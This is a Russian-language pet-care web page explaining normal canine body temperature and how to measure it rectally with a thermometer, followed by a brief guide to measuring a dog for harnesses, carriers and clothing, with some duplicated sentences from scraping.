активность резко снижается. Собака выглядит вялой, либо проявляет раздражительность. Лихорадка может вызвать рвоту, понос, шерсть животного смотрится засаленной, всклокоченной.</p><h2>Какая У Собак Должна Быть Температура</h2><p> Важным показателем самочувствия собаки является температура ее тела. Безусловно, она зависит от множества факторов – породы и пола собаки, физиологического состояния, полового цикла, индивидуальных особенностей. Потому изначально измерить температуру собаки необходимо в обычном состоянии – это поможет определить нормальную температуру для конкретного животного. В дальнейшем измерение температуры поможет вовремя выявить проблемы со здоровьем собаки. Правда, при повышении температуры сразу же паниковать не стоит – во время жаркой погоды, стресса, физической нагрузки температура у собаки может повышаться. Если же у собаки недомогание, то стоит измерить ее температуру. Повышенная может сигнализировать о воспалительном процессе.</p><p><b>Что является нормой?</b></p><p>Для начала, необходимо знать, какая нормальная температура у собак. В норме она несколько выше температуры человека. Как правило, у взрослой собаки температура тела составляет 37,5⁰С – 38,5⁰C. Если же речь идет о щенке, то у него нормальной может быть температура в районе 39⁰С. Впрочем, с возрастом нормальная температура для собаки может измениться. Играет роль даже вес животного – у крупных собак температура тела может быть ниже, чем у мелких. Если же собака волнуется, боится или, например, у сучки течка, тогда также возможно кратковременное повышение температуры. В любом случае, этот показатель очень индивидуальный.</p><p><b>Когда стоит измерять температуру у собаки?</b></p><p>У здоровой собаки температуру тела следует измерять перед прививками, во время беременности или до родов (считается, что резкое снижение температуры свидетельствует о скорых родах у собаки). Некоторым племенным щенкам принято измерять температуру по определенному графику. Но в целом у здоровой собаки постоянно измерять температуру не нужно.</p><p>А вот отказ от пищи, общая вялость, бледные язык и десны, сухой горячий нос, понос, судороги – все это симптомы, которые указывают на недомогание животного. Потому необходимо измерить собаке температуру. У больной собаки можно даже вести температурную карту, ежедневно фиксируя результаты измерений (например, проводить их можно утром и вечером).</p><p><b>Как и чем измерить температуру собаке?</b></p><p>Измерить температуру можно обычным медицинским термометром. Причем подходит и ртутный градусник, и электронный. У каждого есть свои преимущества. Если ртутный дешевле, то электронный позволит существенно ускорить процесс измерения температуры.</p><p> Важно выделить для собаки отдельный градусник – никто из членов семьи не должен им пользоваться (чисто из гигиенических соображений). Для нескольких собак стоит приобретать отдельные градусники. Теперь можно приступать непосредственно к измерению</p><p>Теперь можно приступать непосредственно к измерению</p><p> Делать это необходимо осторожно и внимательно, чтобы не навредить собаке. Измерять ее температуру следует ректально – через прямую кишку. Вряд ли собаке понравится процесс, но со временем она может к нему привыкнуть</p><p>Градусник для измерения необходимо подготовить – обнулить шкалу, смазать кончик градусника вазелином</p><p>Вряд ли собаке понравится процесс, но со временем она может к нему привыкнуть. Градусник для измерения необходимо подготовить – обнулить шкалу, смазать кончик градусника вазелином.</p><p> Измерять температуру у собаки можно двумя способами – положив ее на бок или же удерживая ее на ногах. Для неопытного хозяина первый вариант предпочтительнее. Итак, собаку следует уложить на бок, после чего приподнять у основания хвост, а затем на 1,5-2 см ввести градусник в анальное отверстие</p><p> Важно вводить градусник очень медленно, чтобы не сделать собаке больно и не испугать ее. Можно также попробовать вводить собаке градусник, зафиксировав животное в положении стоя. Важно только, чтобы питомец не дергался, иначе измерить температуру будет проблематично</p><p> Важно только, чтобы питомец не дергался, иначе измерить температуру будет проблематично. Электронный градусник у собаки необходимо держать примерно минуту</p><p>А вот ртутный чуть больше – минут 3-5</p><p>Электронный градусник у собаки необходимо держать примерно минуту. А вот ртутный чуть больше – минут 3-5</p><p> Измерять температуру необходимо в спокойной обстановке, важно ласково разговаривать с собакой, можно подкармливать ее чем-то вкусным. Впрочем, после процедуры очень важно дать животному лакомство. После измерения температуры градусник следует вымыть теплой водой с мылом, продезинфицировать его спиртом</p><p>Также нужно не забыть продезинфицировать руки</p><p>После измерения температуры градусник следует вымыть теплой водой с мылом, продезинфицировать его спиртом. Также нужно не забыть продезинфицировать руки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='210272,210273,210274,210275,210276,210277,210278,210279,210280,210281'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-210225 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/0/74090cc64d09513c2b560b676c44bdde.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/0/74090cc64d09513c2b560b676c44bdde.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/0/74090cc64d09513c2b560b676c44bdde.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/e/1/ae1d56cb0d74b9e135a0422bd1565a24.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/e/1/ae1d56cb0d74b9e135a0422bd1565a24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/e/1/ae1d56cb0d74b9e135a0422bd1565a24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/9/fa9511b9cea078912bffac1bddbb2faf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/9/fa9511b9cea078912bffac1bddbb2faf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/9/fa9511b9cea078912bffac1bddbb2faf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/8/f48756bc44341f81b5ae02cb1a22cf2d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/8/f48756bc44341f81b5ae02cb1a22cf2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/8/f48756bc44341f81b5ae02cb1a22cf2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/d/2/4d21d31079860a1ebe49bd53da953070.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/d/2/4d21d31079860a1ebe49bd53da953070.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/d/2/4d21d31079860a1ebe49bd53da953070.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/3/3/63359c5120c93c4cfcf6f63e7b1baeb1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/3/3/63359c5120c93c4cfcf6f63e7b1baeb1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/3/3/63359c5120c93c4cfcf6f63e7b1baeb1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/2/9f2bfc0972a71b90c13fb177297d3ff8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/2/9f2bfc0972a71b90c13fb177297d3ff8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/2/9f2bfc0972a71b90c13fb177297d3ff8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/b/9/fb93fb9524a9d9095e89d07acf68f51d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/b/9/fb93fb9524a9d9095e89d07acf68f51d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/b/9/fb93fb9524a9d9095e89d07acf68f51d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/c/e/9ce4ddafb2060ce2d49c4fae2c2251fc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/c/e/9ce4ddafb2060ce2d49c4fae2c2251fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/c/e/9ce4ddafb2060ce2d49c4fae2c2251fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bc7914157d8f3118c070263aa2e8d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl></div></div><h2>Остальные варианты измерения температуры</h2><h2>Необходимые параметры для выбора аксессуаров</h2><p><img decoding="async" src="/wp-content/uploads/5/c/8/5c8f0c1fb581a113952e1f359011c829.jpeg" alt="" /></p><p>Если владелец собирается купить шлейку, переноску или одежду для любимца, то, помимо роста, необходимо учитывать и дополнительные параметры:</p><ol><li>Для шлейки также нужно замерить:<ul><li>длину от холки до основания хвоста;</li></ul></li><li>обхват грудины в наиболее широком месте сразу за локтями передних лап (дополнительно можно добавить пару сантиметров);</li><li>обхват шеи.</li><li>Для переноски необходимо узнать:<ul><li>вес питомца, чтобы конструкция не сломалась;</li></ul></li><li>длина от затылка до хвоста.</li><li>Для одежды также нужно определить:<ul><li>обхват груди;</li></ul></li><li>длину спины;</li><li>обхват шеи;</li><li>размер пясти;</li><li>объем талии.</li></ol><p>Перед покупкой аксессуаров следует тщательно сверить все параметры. Неправильно подобранные шлейки, одежда или переноски будут передавливать тело питомца в той или иной части.</p><p>Маленькие куртки или свитера натирают кожу, стесняют движения, в некоторых случаях собака будет в них мерзнуть. В случае с переноской она может оказаться как слишком маленькой, так и чересчур большой. В первом варианте питомец будет чувствовать себя некомфортно и лишен возможности нормально двигаться. Во втором дно конструкции провиснет под весом, а любимец будет ударяться об стенки при раскачивании.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fkak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom%2F&amp;t=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D0%B5%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom%2F&amp;text=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D0%B5%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom%2F&amp;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D0%B5%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-pravilno-izmerat-temperaturu-tela-sobaki-obycnym-rtutnym-gradusnikom/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5a9aace36a0b0a22e31949e4aa3859d" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>двенадцать &#43; шесть = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="xsq3vs4a1g" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768654330" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='210225' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/nemeckij-pincer-opisanie-porody-sobak-s-foto-i-video/" rel="bookmark">Немецкий пинчер (стандартный пинчер)</a></li><li><a href="https://klkfavorit.ru/noznicy-dla-strizki-kogtej-u-koski-cena-pravilnye/" rel="bookmark">Ножницы для стрижки когтей у кошек и котов</a></li><li><a href="https://klkfavorit.ru/pocemu-u-sobaki-mogut-poavitsa-sopli-byvaet-li-nasmork-u-domasnih-pitomcev/" rel="bookmark">Сопли у собаки: причины насморка и что делать</a></li><li><a href="https://klkfavorit.ru/obzor-vseh-razbornyh-raznovidnostej-teplyh-ulicnyh-volerov-dla-sobak/" rel="bookmark">Уличные вольеры для собак с зимником и выгулом</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a 